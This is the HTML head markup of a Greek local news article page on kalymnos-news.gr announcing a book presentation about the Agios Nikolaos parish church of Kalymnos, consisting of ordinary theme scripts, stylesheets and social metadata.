<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/99734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=99734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="cfe042e0cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/",
                    "name": "Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2023/02/την-κυριακή-12-2-η-παρουσίαση-του-βιβλίου/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Το Αναγνωστήριο Καλύμνου &quot;Αι Μούσαι&quot; και η Αστική εταιρεία &quot;Ιπποκράτης&quot; Κω σας προσκαλούν στην παρουσίαση του βιβλίου με τίτλο &quot;Ο Ιερός Ενοριακός Ναός του ΑγίουΝικολάου Πολιούχου της Καλύμνου&quot; του Αρχαιολόγου Μιχαήλ Κουτελλά Η παρουσίαση θα πραγματοποιηθεί εντός του Ιερού ναού Αγίου Νικολάου στ"/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"/>
      <meta property="article:published_time" content="2023-02-07T18:23:40+02:00"/>
      <meta property="article:modified_time" content="2023-02-07T18:23:42+02:00" />
      <meta property="og:updated_time" content="2023-02-07T18:23:42+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr"/>
      <meta itemprop="headline" content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr"/>
      <meta itemprop="description" content="Το Αναγνωστήριο Καλύμνου &quot;Αι Μούσαι&quot; και η Αστική εταιρεία &quot;Ιπποκράτης&quot; Κω σας προσκαλούν στην παρουσίαση του βιβλίου με τίτλο &quot;Ο Ιερός Ενοριακός Ναός του ΑγίουΝικολάου Πολιούχου της Καλύμνου&quot; του Αρχαιολόγου Μιχαήλ Κουτελλά Η παρουσίαση θα πραγματοποιηθεί εντός του Ιερού ναού Αγίου Νικολάου στ"/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"/>
      <meta itemprop="datePublished" content="2023-02-07"/>
      <meta itemprop="dateModified" content="2023-02-07T18:23:42+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2023/02/την-κυριακή-12-2-η-παρουσίαση-του-βιβλίου/"/>
      <meta name="twitter:description" content="Το Αναγνωστήριο Καλύμνου &quot;Αι Μούσαι&quot; και η Αστική εταιρεία &quot;Ιπποκράτης&quot; Κω σας προσκαλούν στην παρουσίαση του βιβλίου με τίτλο &quot;Ο Ιερός Ενοριακός Ναός του ΑγίουΝικολάου Πολιούχου της Καλύμνου&quot; του Αρχαιολόγου Μιχαήλ Κουτελλά Η παρουσίαση θα πραγματοποιηθεί εντός του Ιερού ναού Αγίου Νικολάου στ"/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
